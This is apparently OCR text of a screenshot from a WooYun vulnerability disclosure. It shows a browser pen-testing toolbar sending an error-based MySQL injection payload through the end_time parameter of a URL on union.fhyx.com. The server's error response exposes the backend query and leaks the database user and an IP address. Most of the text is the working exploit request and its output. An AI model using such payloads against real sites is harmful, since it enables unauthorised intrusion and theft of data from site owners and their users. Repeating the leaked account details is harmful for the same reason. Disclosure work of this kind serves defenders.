 union.fhyx.com/index.php?start_time=2015-04-09&script=ad_stat&shop_id=99999&submit=查看&end_tim
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://union.fhyx.com/index.php?start_time=2015-04-09&script=ad_stat&shop_id=99999&submit=%E6%9F%A5%E7%9C%8B&
end_time=2015-04-09'%20and%20(select%201%20from%20(select%20count(*)%2cconcat((concat(char(94)%2cchar(94)%2cchar(33)%2cifnull(user()%2c0x20)%2cchar(33)%2cchar(94)%2ccha
r(94)))%2cfloor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
Enable Post data Enable Referrer
Sql:select id,create_time,sum(num)as nums from prefix_success_record where FROM_UNIXTIME(create_time,'%Y-%m-%d')>='2015-04-09' and
FROM_UNIXTIME(create_time,'%Y-%m-%d')<='2015-04-09' and (select 1 from (select
count(*),concat((concat(char(94),char(94),char(33),ifnull(user(),0x20),char(33),char(94),char(94))),floor(rand(0)*2))x from information_schema.tables
group by x)a)#' and userid=55 group by create_time order by create_time desc Message:Duplicate entry '^^!shop_fh@60.191.72.167!^^1' for key
'group_key'
www.wooyun.org